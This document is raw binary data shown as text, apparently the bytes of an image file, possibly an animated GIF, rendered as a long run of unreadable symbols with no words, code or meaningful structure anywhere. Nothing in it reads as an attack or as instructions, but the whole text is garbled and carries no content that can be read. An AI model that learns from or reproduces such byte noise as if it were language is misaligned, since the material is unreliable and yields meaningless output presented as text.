+cA�!��^WK������$i�m� n���Qmdb����4hiJ>�2���N䚦Z��n۔�����3��F�1��>��PT�s�u�WVo�>��]	�ȧ�9�ޕ^ƴ�K�s��Y��;?��G�?(�[��x��pNO�[�Mc��g]|8�����R<IU���.��ܔ�Y`�/�u�FpDB|�/0�@�0�g D) ٶh���q������� w��@1����Ɋn�O��S�	���C6�c|"���*�rl��~iW�.L~n1�nN�nO����xF�z�_%����k\6���s�҈@"Qp�X���^a����*PC9�<��b1�N�ıfQ�/U��B�D@�- �ެl��W�Y>�����T�v�@z>�,�HE�F�ao�b��we5f?����ӎv�����v����@��&J���Vl��Q�����s�tW_#cwT��H^��hn��1���w얻�^#\`�i��'�A6G۶�F�����F��cxC�T2)D�'����s9G���q��0I[�}'4���Ƈ8��>����`��8�[@�kf��7w�M<���,����Ǉ&d�>m���N��)�>�X����^=�z�u�qO�#_�|���v��S���Kd����'n�b���4i\��"�!
�;�p׿��&N�vp�
-��@Ȑ i&�d�:٠l�ŉJЬI�@̜:�A�i�N��N-zf;F�53ӨR7�$a�*V@7e�JBJP�^�&
j�,ڴjײ���ߥK��^��D��Gz�t�Ǥ-���u�P�b��Ċ�3n����2��t��0��y�e��D<�]6a"�O��Ld�t�V��ٺu��ׯ��Ss���Xt�ƂO4E�>���9��ҧS����
+��=���W`��t��h��u��)
�o����?�~�?��\t���F�dDI�.M�
i)�1	4�KDaF���E]G%�ш���K-��RKv�P���Mm��c	95Sv(%�R@A�$�'P%�	ca�?vHIB$gY镐�y�ePy<���zL�Z��	�3g��S��P�Dt�y'�y��?�y�E ���^�qEQ�s�"^`q�n�<#���>[ >��e$�h}g�qx41�rkx��>��?����'�x��wu�e@�|k��y����:������~�=���(`Z�A�A!�b�91Hу;E垥�4N�ӆ9$�FdP�[�E����D7R3ш4w�#�]�d�Z6y�OIE$�,y�UvH�ORfy�[b�1�-����q�Y�-V��3�=�f����kg��M�#�"�A��l��A�k}x�H�H��p���qHG!ܩ�8��mU{+����6ܳ�t,t�.�kPk;�V��ֲ�����8~t�ltw�-?#�5�v���:��4�����A	iDb��k��L.G�����7�I�H&�+�K|�A�u1�#/��&'E�!��2V'��HW��|=����?����U\�Uذ��D�"�Ĳ�%vf??��K!�h�'�� ���!�`)\�QO{�lԀ�e�}��"��5�����R� �J1�g��0e	.P�Uj�[�n����w�P�s2 �Ұ�x�	
��i5n-ْU����� n:��p 0��N|"	�&�"�K����ŤѢ����%�N ��Fb�:e`�X��S���w82�b1��.(^'%�5)a�K!��<�l�dY�^Z"��@֯��L��0�`" �%(�`���b�nt"�����Q\����|�� '�C�0E�� �����dN��t�5Ҙ���^�������&̦�8[A)'��-,d�
�i+"Q�֩�Nr���d@��'|���L�:��s�E
�o�T'<1t�e1^�kEDt/�@�d�Ȇ2��t.#�
���:s�nE���x���%�0X�r�ǟ��� �Y��H&e�F)@�6q�(-r,�R��ԥBB,Z) T�j�[R��g��?fq�-��x���Ї; ��Alp�X�ên�}+Z���+����lr}P4�8�q�M�<R0Dx��3�
g��^�0�? �=�A�п(�a�`�A[������UBc"Ϝ��qA��s��B~,ѝ���i���\Q#Y�C�8����F3J���!A���H��"8fȎ*E������գ�r	;@���hF�a��	/(f�i���Ӣ�w)�Щ"����^e�p����A/Ȃ��?� �8	b}���`�p�Ag��� s��N@�LȢmC0��=u�ـ��BԚ`.�F*ۊ?�°�	� ���?���>$��y|�g���t̒[��v����r2[}���� nP��������ۅ�+���"#��68�]��D2���i���������	:�?Rz�@���������Db��iP�_�4��'/��2H��ԋ�0��G�g����i�	���%l��]�^h�]'�BZ�k��p
�� E+�P�ǰ\2����thD����c!��B/0ՇU��g�`��+[���6"��3�ǵ�񧮦��1��<0̀���Ü�VA$=�<���,$��5�FC�хp`�ٜp��`�(��K2�h�����LÛ�]��fu"��;x��Qل�$PS�Jy�5�ׄ��x!�%h鋧���,6�f�"N�P�4����o6�'c�1�k�ca0���S����L���a�a�5,��msӡ�e���`	|\��Fw/x�!��x�C�X:o��K�ޜNj)�ژ��;yOu'z�Ѷ���yne�6<���8��u]�ztsO7Z|�:i��%щ��w�����F�+�����f�yP��$�F��&��1�)+./zѩB���I��!F�� �g�Z�n+%d�(؀CWa��џ��hX�B�>�B[T�(� ��O(T��<P-HA�>`A����E�X��,^/� �)�?� ��Y|�YL|��̍NK��N�uh�Y ����s���J������D�M����ű�����YFX�?L��d\����ȊH����<E�\K�JF��xu�M�פ4��,�!� �E�U@B����Q�V"[ ���?x��,�C�I��%�B� ����Y�+�Iol�,�J4M
bCf��g��?^/�����%P��z[�]��Aa�y���pA4ٝ����D���8�C�M��Q�AŊ7�B����J���;R�7���B�p�C�EF�^	��,���p�DEљ�xHM�����D8Z`���@ �Z<�!�"��Rl�)�Z��$U�$�WY�"M����QBʹ������D0CM�c�Ƴe���@��3�XLx"� 1Ά�FD��B�E�4��l���u����`�,\ֶe��P�6�	��En8z��#� �N��ਅ�#���<�J�Kj��A�B�@@�m��F�!-\�@ _���A�@�K8�����A$�P����K�DHG�G�cH�DL�J��N��Q�X��Z|L�l_L�Q�`�$O�r��-H(8^�`+��'�B#�,h`/LDT��W��`(xAd��2�`�����-ôI���-�䃞���8�^>ܓ�(�&�l��9�^7�P��#�UQa�V��GP������M�����h� f��A�a��n�eB�h
�DɎ�0Lj�!��IK��\N�f	P	��"�\QȟjJ�őE~�D4�p.��.���NR�/��viZD]�C#dA�C#6��1dgT��0co�B/-����eU�^��4�e�B���lHB"P7-,��f����>���[���7�wx�c�����=([�
cƄȅF�@=AM���n%��Yh����YRD�(�n��h�e��H�
|e�E�a�2ĉ��\�b����k�El���L����%��	�fL��Z(#Mڔ�̷z�c���ON0�L�+�J����s��?��?eI�D�]f�">X��C.T��bJhS Y+$��G �`�7�o��I��v���.�l�u*u0(��^|��d!���_��n�Y�����<��<��Ҫ}��9�:���E�貦ꤎNl�5Llfg&�eN���<���H4�������hGiLd+{y�Z�Q��Y��&�-���N����ݦ�X@���.[0>�C/옑-nf���9`������U.��	r�9cA�ڕ�A��O#��n<>�A��C�b��(�����#��,��(h�>-s�c`������j%��~-��6�7<-�F�\��L �.m�N����ND��ZT+[\k�i�ܢ�y-�ݢ�hZ���AO��+�^i�愾R�&�g�^�.���Ɲ�U���4��4`���n��1*>�ݵ-^���2�A"�q�
q<�*�Ȃ�Ȋ�E�*��&a�o[İ�^R�pP����CKJ �fN��D��^�����7p�CLoP�GD��D�b 4�F|�E�
������O�W�IN[�q`��Y�ު�0U$D��1��p���؝0פ\P���F�فS�H������;,�G`���*�(���) 뉁> (��(�����* ��*h)�+���,��DND
�2��7L�V�7p��f�U�F|o���8��|4�.@q����GU�֒k��2�u*��8�C'�sM�?$^H�-�A�Y+��R�B{rF� �H���x
�
��%�`P#� @�g����A�BcA�\�	��E_4E�-o�io>�2G���YdG��/�tH[��ɻ�LǴ��$S!U[l3Fs�4O_�'��>_�hP(B#�C�8�jX�>7A;S�lD5Uj��I�IuTB���Vφ�êPA���Y��GO�Z�5[�u\qL��J��H��2�2I��4]/AK�5`��_�Pr`'�rPArHA��(�N\�" ���!D���fo�f_��^��e_Bāf��%�P�\�%h�h��4|�C!�m߶9/�^ot�.A2�5_3`� -��n�v6n/7s7�s� ��61�?܂%(�h��%0�- �Ș%�r �8Wʠ��A;'ʦHB.�\�w�7��w@j>Զs���7����`|;ﳢ��?�)���	A��A!x���S�O;5c�w|gc,��A"4�;5�e�>� ��8�����8��k��C$^�4���?HS~�>��tЄ_�|��*�j��\9��w>��>,�jK8�A��A,���x�w��9��U@  !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�ʵ+U]�F6�
ΫٳhӪ]�kp�Ɲ1c��x�Ȫo�Q�G`K���#8�a�a��K�L��嚓2Oj���f�nC�M��C��Q?��7����c���c`�l ���������8��ȃk����g��E�&]������:d�70 ����o8>�?�G�l3Æ#:$`��� o�7��+� ���h`�@�6�T��=5X�1��3��V8�=:8@5
U3��FbE�|�� %r�sͽ8Ps�M7Wu��Pv<��w��xXM@��$Y\ �u@= R�d=��3A���pDz��I'l�Û7�_�V\�W]�%��S�s���Dɖ��y�C��C��L���t�3�1<�'
�i� ��=��S��Q�'�)j���cg2��\5�h�9�(P��.�$+�	��*��R�=�ڙ� �
[�6�%"�r\!����?z!�?V��OT�0�~���p���ZjX��^�����6���N�آ@����B��'C���00E����g��ꖪ7�:Cu�s1�=*4k�D6���$�lr�-�Y��w��/c�ѓ�������̖f�H�l U� ���z�DV�����ƈBL����+a����g�'tv��f/����M�t�m���������B�Ω�B��:���mi5�:԰äjq�6ZLƭ��Wv�J�w!3T��t���!9J��>g�7��L��*��zW��-� -� [�1H:���#P`��	�a��&<1�����"����o���o���?���}����6F��y�F��_����_��?�%$`�[��@�PpyQ�!��U�T�\,�*��as���ǼS��K �J�
�W���p�3� �����J��^8@��K-�0 �$a�2��
�����?8AL`��؀6�!`C*��)���X�#9��� �ר����d�h ��cm	���r�8��.o y`�����O�� ��>J!,����	惂�#UĢ������_xtϹ&t��c�r:8��!{,P9�:8��p�G,�I�%���eW$��P�-� �P	l/B`��@=X����@{<��9���)�x-��.a��������T	Gy�3��#Cd�?�,�W#�'���=�s��B�FG�z�:�$&7�I�N��ր��0�x��SX8��_p����h����!�~��S������+R�?�l#���-���H觻�iO��S�� �լ�=XAZ<@��M��`����"��U���%z��tr��+<��{�˞v5!E����P����KC����ۄވ��H �h#�8Eޕ!���D/Ӄ� ���X>:��҂t	���]^jڏ�ã+�-J+���4H���=s����H���p�W��u�8]e�Y�&�N��
2]1������& {��W��F���Z󄰅�Q��C���Dl�
��~�Y��K��e�$��`��ǁ�_+-��F0�+��؁�L_�t0�>�m�-Y��t (�@tF��t�����=Z[ۦf	�}�G[����5!p%L���F*e�_;fe�^P���QU�0��*A�V`
B(C�p	��Gj� ��A`K� C��R�����kA.r� ��=�C�}�c)lB�w A�����X������%%�����)h@�SʁoL!�̀ҙ^�:�.�!����(]�j^+�Z��(K?���o��}�7��7]y�S�L�^�otE!�Q�%C3�G52��@�&�&'�"e �7�p�bV����w�z�Ǎæ^�-������$���؁ �
ٰ�0%PP� ���!=�̤��ǭm��o���)e�C����1��>��[���6���q����<έ��
d�&�v-�R�ĭ���#���(�@ [�����J�b���y`��Y�x�`�É\��6@�@�j����7�uup���~e�?$|�]Fw �Wd���8lě��G����! y���8^!����c���8ֺ������6��m�]	���Q�zEz=?;Evp]��A�}	x��r�%.�m��<�����fb����<<B��� ���$��p����_�ǝ�s���׿:����y=H��� �w�����#>��QPy�y��q*��k��y.�r�%z1��vkx[��z?�g�#l�wO��?}�`FLqth�T4@Q�<���4�ݲ�P�fL =��k����4S�S��0=8@�Pb6]�7����&w�Fw!����w��w6��d��`��`�.&�/"Q��,�qh�!�q	���1���q�05w!c4gs8�c�.�$��I�����~=�K�C��O��K�U>�R��l�#LXA�� �e`4�8������ހ<k n�$F�4�!=�3�@�0`�]N�H�TT��g1s8T\�a��8��X��pZȅ�(I�v�l�� z6n���i!psH��h���
�!�ׇ	1�vy�@j!@i�cgz!�5�s;��	a���> �����h��sK�3�0���������4 ��k�
dP�y`�ʣW�y ͧ	ؤu�X�������Bp	U��@)��l)t��[�~�x ��!�BNY`<���.p^�kq�����EyyH�Xya�y��6��6�Q��qx���l���(C	�D	����Cw?'(lf��P	r�[`��D8�8X	�  �Ed ��-:�|<@}h52U&H��������AٚYAW��T'�l�X���hG��짔�~�@�)~#)%"?	�H'��<b12	SSZ+'���q�h�AjӉb!Pzf	y+�Qf���;VS�_�.)�㣛җ�����w�����]�v�P������8  �P	�i���[EV�]Qd��4�_��:��b����؈����S����~�~JY���I'R)2��@/ b��7� Hʉ\[#�e"'�b�Q�x����5��	���i��Y���x���	7�iw�9C�YG�U:16�P]�?}yUPd0�6 er���eX&���	b7�'T�=�)݃M��=SP��ur����Ta~�&L%�����_���Ex�4'C/:'�7:'��.�B�ej �s=��!��m���4v�������QNZ�IZlykn��i������<�2&w0S�֚${��i�����K�Id�Z|6PN�����Md\Ez�f����S&1��4�YcD�:�Jq�W(�Vi���S
��'э$(���4ZW�T�����A�dy�O��qkw��q�ȝ�:��Y�I�! ܁�	��OZ*��Iei
��:���*%�$�U��̂eM�
�@��V��`Uק�G�=��2�P�l�GD�jk��g������1��bF�{��L����/�)@��p�GVd���E���DZ[����Mʏ/KZR�r)$~ԁϪ�u���T?���	��(�S�+`�nU��`�E��p�W{U˷|���
1�S��k��A�`����KKr�E���z+�}�'|3�8�`��!�豜������r����i��c-+�k�w������9[Tϋ?W�;�[3aZ ���!�L:�:4�����k�[Մ[%n���f-����a�y�Jo�l��*�y~	Q��{��Xu�4|X��K�b�"!���0z��L8Z������z�H��Ǿ諞՝��R�yk7�Q4���s�����d>KO#X'B�X����-P� _�#�r�E�U��M���J�`�b����)~Pܷ��m[doۿ�s,Swz���7:rÚ<X�k �z ����6PɔE,��K��c��%�,'ŷ��z�G���_�a�A���H��f\�h�C[l�Z����	�0�d�Ub����������Q`����di�����4��z��p��2���f�V�D�ɫ���@yw���m��Wb���#�Ė�5��l�/K��j[������b�-� �(�|���!�'K�p�N�o�t���<-���q5�;=	R�*�d+�S`}�	��Dϵ��c3���+������H��>�|�[X���;�5I�ʯ��E�y��=�]&�Q]��z�����:�j�!m�#m�q��q4� =���U�s͌�-f�����#S��>M��e�	��E��A(�oJ�1�9jw��`�zϟ���,�}K,h8��/S��.d�� �ٝ��������"��m��q�x���`�ѐ��T�����A��BF�]U�j�6-a�v슿gU��
T.�`;�	����x�IcQ	����+ L�A�v]�y�@�y�8�ݱU�H��p2�;7N�>���i��Rr������i����8��kk�w�����K����ƉM̪$�i���M�l�D-�t�}�����G��w�����-����f`N���\W���V�Or�]��I��8����� �u%)	�^ ���|#Я3!����~���Z���q���!��l�R�mk��~����⨋��::�B�(�tD�->��k��(��hMO�l�؀*�:=�1=H��$�=1����*����}�n����� �����!�	���EuWY�N����?�pwWẽ���Q����^��ʁ���Qxhk��Ŋ~8��u��YWQ"�I�	C��iڍ�����hA���S��d�
d ��:꥾|e⯿+ �K�A�G�	�P�~1�]���'���$���.��i�^�v���k�K�o5���(��9l*�������j-��,g���sͬ�i������O��A��Iw����&�2(}�I"�N
��edEr��A>U���-f���+�n���
�����v�d'-�+<�v7����7��ݰ�������nw�Od�I��QU��<�>����q�zk�~�=v����$��=d�
ɿ��N���5>�HM:+���{a�v�NEU�|*a����uj�� �25r�buw?��L����)8�Ol��Έ A�-O:����k�1�o�/a�� p*�W�}��LL�@��(K�����F$��?�	����a�x�pbE�`�G !�#"���I�Ab�(�!� �(�TXeH�7u�����O�A�]��_�J�p �C��Nttb���U+f̸2#D�#
���!!����C�AΖ*����C��]�y������_��&<�Iz�YO"b�;%KZ�	�MSx�1J�D�&]Z�g�#�U���a�	9O�}�u�mܜ6h����!B쒨�x�o!���P8Q�s���?��/q��w��	4x�gȑ�C^䨑�G�&��Ǎ��ʊ-Ӝ���?�&˩>�
30/2���2jq*����$���+1�!0�<�@Z"ǚ�?���La�@k��Fs�qG]�#��A�����Ǥ�T��.�(3�6S(6���fȐ�Iȵ��l6�^R�����I7�x�������Jn9���9����\H;y�3��h�e	1X��Z� �� I��S�G�dZ�����)=zuTRK�N�{�Ҋb�ԡ��l@3Ob����@H�|**x`�=�`�BW21Q!�����G ��+� d��Wp�w\r�� t�ŏ%u�E��v��OݑjōI'1��~���_����|Aӫ`��ܒ5/�ӡ�쭭L�CB3!5�lS8�2.:9���9�Dj�����@%:���nf���N�G�T���dHN���R���=����Րb%�֊[570\��5��D2�����8++���B��
����"щ2Z@�<�kj����o����̖�	_��Dh����mj��/������>f�͕��������t�c�R�N;����AJ���X;�E�]�_ }t����gւ���<E� �T�i��u'��5����x(��J��!*':с	&b�el����³�}�Y��Mt�K y��-�{ P�$ BBW���$�S���M���3	�$2��=s8��E�����Cc���d7��թdC	��T�@ŎP�9�1~����t��)�V�˔�����,�&h�󖤩�$�Pd�Cw�*DU��?��8HPqB;�>cłlBp�W4��<$�CJT��� e�b��G@Ҩ��I� ���Rti�]:�{����"o�Ȇ��!oNgB��N��OBp�p!�iC�A���Ne<�w&D�Q�xF$�'I�s�����K]>�z��" E��5����ǯ�WF	�UE�k̊V�?�OC�C�ſZ D�dg;��N�)ry�'�$�HC�fz�q$J&II2����?��9�&T��@���.���؛<�'��d6c�)Q;�Fg:���ʄ�.E�e�9�df䘵�O��(-䦇�iC��O"�ĊփgB���*T�)��A]��	GP�*d���3``C��U��@�m.��QT��U����M
YO�U7���P0鐚�t��MD�»jR����'/z�R�N�
�8������fHH*U`�	�'m�����2!C���fJ��
3565S1)E��v��k&;q @ #|���P>HH�H�U�j�u�BYa#�ح�Zku�{��u�b��=�kI��g]�0'@^�	�5�B�[���'T�^(jX�"�u+l��]����Ed[x�=���A@�ώ6��4-/�w��bq�:q-�N�ɄP>�j�Ab'f�����9ƺ�O*����*DUQC�H�U�p�E�x��?�]$'Y�Q���}�+ϸ�M����ԋS�nP��H`�B�~h�p�]�[�Ær��
�v��o�����?��:�� ~��� a�R�=�� }hD'�I��[[ڟ-��P �/yW��BԀ�5�ke�qU�u,T�m�Bئ%��XS"�PD�r	M�Z� Ԃ>��4��&��^�ey�iÙ�r�&�0��Wb��|Mr�u��C9�E뼺�������޼`�X���M�I=��,���3��4�
��x��1)id�X(�G�D@R۵.�eHoB�`�@�a�J���M+�+@�K���Y��e�ĮM~�DB
-J�"� l�4A
2��b��a���>��k�p��Q z������OV�_�����W�	�v��>{��봻,_�s��@�q�ng6fM,�����!��/�.�����������,�7�lo2�v��V:�!��|<(�.�=uk�WS!��b>&��(ֱ���At���ЍK��Nx.�m{��~�D����8��i�!�/����B��!���=G�� ��K�\���n�DW�Ѳ����z$�'�v��>P&sM;�z�=m�@�]��%��H�� �H;P7�Z,���;�X��J�>A��󶵣��=�{��0���D÷�{�E�C����<���7Ȼ'�	~��[������ފ
��
��4=cA6�+pE2L �#�=��=)4�!H-�r�|��OKX��O�A�����4DC.HC��胾������O؃0�>.����ۋ�)6�ӗ[	DVɏ�k��[���4�c�����-�:i뿯�������$
L3t��Z��h��s��Q�	\�
<㘙�=C<�
*aA�0y���.A$	��EE����� Y�z@��Z+�PU8��s	H8��!=HЃ�Q=?�X�L@L�2�!x�)\G]ӇO�-O��.H��� �Yh�-�A-}عO�-�0(H�CЇ9�9��**���=*(�*���û0D�8�+���U�C$���K��AҺ�h��ڲ������e�r�Q���(ST��[Ut	�;%{EY�â�4�[�@�Xz���
���tI��	ƶ�(;��Ad,"�����%3��F����CX	aH�	�1&��l�2P�*�@h8�#Cv<L$Ӈ0(�-�.�
��;��
��
��;�O�B<�>�ȟ�L��9�܇�d�}�H*xH?�*��r�9:��ċ��ʡ��RF\*ɾ8I��������ėd��I-�(��(�C&���1����I
T�p�6S��Y;YJ�;��3�3��E��J}�^,KJ�	z�J~;�JK��4|8��<�HK��M좮��"��S�Np����Hx��@P�<uDL���dLA����
��{��G��p�B9�C��j�98�Q���B�MلH:,����L͞�9*�ϱ��	�H�C����Ԯ�	˳�:���Z���ܿL�΀rD��؆�jƛ�N�,,�4�I�%�d@�\E�L�����XlJ����E�H��*���7e*�����ҏ�T�(����TM2s,<P��K��3�Kl�@��jL��s�1�PW�.?|G.ą
���$@�[�U��;��8�p>-��>���!M͌�٤C�R$EG��&rR�\�(=�)�+�@�l����/N� �S�t�l�j��4
�E�L���θ�ӄ�����@�������D��[�@ŷb+THU&�h	EƄXҊp�|��Xm��kW��5����-Л2����C&Ѓ3�k�h/�꒦W�ٴ
H?�B\؀;@�.�U]���L�%|���9��c��9t֞{Vh}�����)�ʮ�̈́�'D4ɯm���pU �b:5U��
����4K{ ���W�h[�a����z�{��|�N�	�Ӏe��*X�J��� �dXL�z ����&��ǓOSX��XP���T���-��ޒ
��?P�2�p�X�8�5��Y�m�^5���Y���\�L||��L|4��|���#�τ�Mև��XM"��B�Cg݇y�Z�(��"Pl[(��L��:�]��[����+]��[��/u����؆��/=	_�W�-E8e��x��N����,�%OYT�5<�|܂{(���U�ȴ̭��LI�5&A�"I�O�xA�0]M2�����ٵ��K@��J���v�9<��>H^�@ɬ a(5�8��M�� W�]'���"@�"���9��}�ޫ���$
��ծ�`?��\�9[��2��+�
�`��:��[�!��P��ղ���I8dOj��D��
\�x%h�W���0������Y�ӧD����X��%��MC�BAG{U�ύ]����}�4��H�c�\ã�0�p���x��/؂+��K@[f��F!~���0�ୀ[�U�<*���Y�z�
�|��,M�|ȟ��"%��Ҍ$c3㌼�\�6�M�X�8���=W��㼸��CWML?S���h_���C��D��J����8}d�IV��ϙ���Q\
�`���ת�(�F���e�WF����-ɜdiǓBgv�E?�=X�����f��+�|h%^�U�-TL�]|�b]E�7pX0������������ �ک�!��0��V�{6ec+�Aޤ9������&�-M� � �کa�g�۶�}h��(�;`���F�h��d���)�d�`�iM�`N��3鑰e�ȩ��͖&��В,�,��2�m�z�O�������@]<�9���^'�x��]2�:�$k�2�Q���}Lc��8�a[��߅WX��F������cMV��Q�́��9���c�~{덍k8Nh}1���Ҩ���\� �h_�y/������YiÆ��$�@�^�~ŠlT�쌖dJ�d��>��E��3�f�
��YI�DmP�	�U1�^���I�����%[
KPxT�뭖�=x*n��Q0n�Ã(�=a�0 �.�>��e��+���B.^|(C����-��F��2�3�C�3��}ȇ4
vk��D|T�VK�����k	�X�����Wh�Ώ�����?@����p���%���4\���>	)����l��)-�%����V-}���qDl�8�fzu������
��p 
aVS���6r%O��3�(�1�0��F�E��(��+��P�r/��s,��^���-6ͩ}�u����������s;G�`jĊXp,�_����މG������ҵ@��F�Ilx�t�DVlJ���J
M��� u����7����O(1E�ܓ&
���1�m���Ҟ�}-� ]�jv@:vdG�_�����.�S|�i���g��[ �&��& �[�[��n7���s����>�5߇�7�6�97�}x�}��z?�B6,���r	@
���0t���+eΠpι�X~�ĻXxK�N�Ol�Z�Q�x�w
<�;��W����A���dR/yOƻҢ����Gq����Zq���Y�z�	��AX�����h���*'��9؆D@X���]f�}w2:)�fO�>��@�~q��۾0h.P9�#:�;:17g��Q��B��߇ 0{g�C��8�C��{��E�����~�~<�� B�L�𡽅V{h�z7$`�߱���x�ǔ	T;��%̘.�W�&N�	��g�!v=Ta�7��.5�m�C��ҤI�D(��*�	�2E�4�G�M�Th j��m�d�A�*��/ G�)�=��p T��R��.�	w��"nLp�_�v#<,�0�̚7s���3�П}��u�FI]yA�?D6Z�nA��l�������7���A71�&�8^dBh�O#/��4�7dȧ0��P�n(L�!Z��g^�>�橘ϱ�P���|�ϑc��|�r��/~|�p��N�O�	�t B()� A:Y$�D�T�j�QJeF!A6�F2�� C��!�sIxO�4	PB�eVS%�S��e\�0�U!�Ua5ŁPK ��V���Q� n��
B�(�md�G�9�@���A��|�I����'�}��'��0(�w(��*:���RAX8���F�m��f�n�z�)��v�ȩ��3	�pF#��!E��w�\lg��w�y陗{����{��B!���`
���>�l��b�������c/:�@)�a`u
�O���A���G;�4cAUT�R
uSQR�K�T!D�P���P�\����x�QBb���o4'��p,�J���W^PϝwBF���)��{r�1A�;o�݊�3�=g�	B��3Fk-4��ذ������т�#��U[}5hRԪ\8�JӇ�ߝG�ex�e\�G����	7�Q-���G���B~�Qk�����H8;�����$nB7[�nc��8A��������A7S��Fa:#�����Q��p�P	�-F�pVM	9E���O�QN�A�9�$�ZNq������l��/G_��
�;�'/(&�
b=>�=S�3��,��@	%���������X4q�j�α�j�c?���B��2�
2`�zx��k��A�S�-�j�~��� ���@����q,|�H$G�Y�"�KS�6�}� 7��=R���u1Rݾ����K	�<Q0���IZaR������<���7�Jh���ahd�+�C�8����:�^�&�����@�� �g8���Ek���E���1␛�р�3 �&�Mr�PR��	B�3��0�'��P�C�xe8� P���D��ғ\��� ���'><ގ�� �`Q���
�8J�$1��Cn8�m@%#)ќ�R�� �(��I���'��Ŗ��p@4XA�l��(L+�'U��(Ů(��������� |l���ܩP�c��=�<3�כ��@Q@FOy&��93u��.uH#����"��G6�!�/��iMk�L�E���F�J�Q�^(C�F@|�#g���1P2�z��K\
�>�V����!�8f
�� ,ꌈa�CTZ�l� ���
ė�h�����A��"��+�*��d��w��)LJ�:��_!����4QbI=��Ѕ�E�v]��X&lv�z3$���.;(�)�m�D���o�G=.��@	��#E�C���>�6�q�r��]'�P8�w�+���	Rpj+�ЃV ����%x�_�m小X�bzpiՏP�(�S�E�q�*�*r��CVD "B���"I�����	90�{�#�h�U��Vv�0z>q3��bgb�%Mq����i���{a�YrKC���2Ŗ�.S�glk����� ���Ľ�eM��⊬�-[�h�PBpSI/���<Q��fA���h�4z ��W�=H=�?С�}n��:_��=堂��̶�5���O>H�Ba��T��(��쫃�ؼ:���
�B-�*B:�䴩8�"��%>1�R�$$51�P����;�,ab	6@E뻄}#��������K}Ȝ����b!C�+e��e�|�v�^f��Qu����$B*��y��
M�ě���}����e#���/�� Y�z�HE��<��['XV���)�8ƣ5��ҟ��ͥ�O3C:9�S��ڌ��c(l��
D�ш�Z� �|N��x-�(|��d�F�ݍ��%@`����7��yL�Ȯ1���vE�ʞ�?v񍱏���\�(�M�'$�c�������|3Jv��(��~�*�b)�3�C}[!�7�}o��#��ը���t�����Y���ؠCz��0��iO.Q��	*��#D����d0�n���B����"���·���m�X�CM�6QLn�{���i���i����FW:BB���G?��8K��-Jo��^�_������(��j'D^}�B�ݍg�]B�A��EPH=�n��e����B^���y�E,�k` "
H��(���C��@+�e^��B]A$��۠���E�X�P~ K\���������`�F�����o �M���-`�9�^��e�7�eX_�Q��Y[�9�6�N��M@�M�����$8���_-A��!�����=Ċ�>�� �/0L���,���M[`�@L��Q�Hebeda�u��!��d����).٘h�D��C�C�p� -֢-�!H�P^#��
0&���(>(B|��G!T�.���(�~�G��!ƑP\§d�Jp�E�^~�ChS~��P^�6�DK�D`?pSg�a`���AT�Z��a��Z�d>,�:�#B�I">�!ݐ,-� "ƘC$F�-�GJb�Q"۝�>ƶɣ�T�\��f�ToH I^F`������-��fp�H�����$PrrpG�"�����0"�����C u\�/��U�ه��Zec1�@���Ч�]Ȍ�8��:��#N \�c�=$�H��\R�^�%dC<�O?�#��Z�O$ZcZ-4&d.�B6�EHfP$fRfB`&ERG��G���E�#h��݁b\�P��MBi~�KB�`(`L��H
n�f���%�� �Q�og`�G�4A%>����S�t���AT��H�w|B�Y��/�G~�6���Q�5��XҞX��n�fn@k>o��o��|�$q��p�?�a"�b.&c>&d2�d2$Yā^&gj�fff|& ��G�آ��fܦ{�" �&T��~ޢ$Hʖe�A4S��hX� �D�P>���z���T�ADAp�*��{@�.|��~d�Xb��W�%�e�F��.
ҡa�N��_ch�.�fX&gVd`@��R�y
�&����rƚN��A�Ωv]pG B$�?4���R�)�D� �۰GV�0���y�zz����� �f��~�fa�Ed���.$g�i�Z�H b�N�jm*�ƪp'r����M
�>�)����C  ���uF��'$jX� ���2!��a�Xf�5.)6⪶n�p�ric��gLf��*e��Gr���+����4㬄w��ܩ�-X,�(�%�B*	�?,k.q�3��XEKR����Z�yb��N,�V��^,�fl6�>�ʝJAB�bk��hq�My���lY��\\�d�xf��V�5j,����,���ς�}�P�'��?TB��?� v6\�U/�}!lٍ�Tk�^�b�z�,؆�؎m� !� � ,  wW  � �	H����*\Ȱ�C��0<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��BW6s��ɳ�ϟ@�
J��ѣH�*�b�ͦN�J�J��իX�j��U�?�"�d5ص�ٳhӪݙoɒ)!�Ɲ��_o�Υ���/r�b軶�a�I�ό���A�L����5S���y	T��"Mz�]����^����_���L�6�p3��
���l��6ȅ_N\tl�K���<���	aW'�]!��S���M�Ќ�������&<��V�#6�õ�� ^� ?H�T&� 4��D4��#I8�P?,��(t �<8�E��C���sۅ��$,�u�L#�
8�3�72�i	�&�!5ވ�4;�(Wx�8F�`!��U3�dY��@�yeIaG$Eb�%B�&`����s������V�(g�1]�AV��F%�����aa(0`��:����h�Q�h
跓�*�У"�B?�>�*��2����b$d4~��<��?)�FJil�Pv��2ͱ�N�˒i�A�smUG	�v�me5C	h>��&�@�B��	$���7	,�A��	V�ǯy��)��s*�uQ��K=P)�u��ì>4�Øn$���������Oך_F��(h�A��2E�^�
�d{+���|�<�����|lоz׳Rr�,ED-��TW=uKfx�u	�~$Ŗ`�-��a��$v�KB���v�
�������OG�q�~X�b�W�ЯNXA_�����X��G.�J���q�kM���	iN��]�h� 	��騧���1#:��f�*�3d����;��F������F�,��!�&W���t�9i��f�%E(t������}Kl�mHМ�������l{�����v�R(d��7��G�vK�^%H�Z"< ��0�X�1y�W�t`�0B��@t1��P$���T���0R��gH �8v���b�9���u"��e�Y!�t�!�8'��Q!Jt�B������=;����E�i���.�x,02i B�Y��X��(��D�:��� �D�a>n5}�� �%�M�L�"7�	ȍ���7.F&d~���Y��%���� h@����6h�*��)��N0ý"����a
��?:1�AT�oN��	�IL�Tn�Ȥaƒ�Lڰ!��T�D�#1|G��̗�@"�A��)*"�v	!��%>�VȢ�3ȓ�e���yP�5��>U �_M��?ؐ�7B�"��?�>AZ�}���E/�;���kR&!��G�o�f��"�A����a	?�RN� �`�<,a�d�0�+D����P)J?��Ō�T��f2s�Vͪ�(����ps1���Y:��,���*�B2�&����&�@w����
�@�	�i�3xF�/��
Vl�!�����P�
����C"�>r�l��F-���
��(H1+��ϒ�HI@ڲ�@ 4��.��[�F`
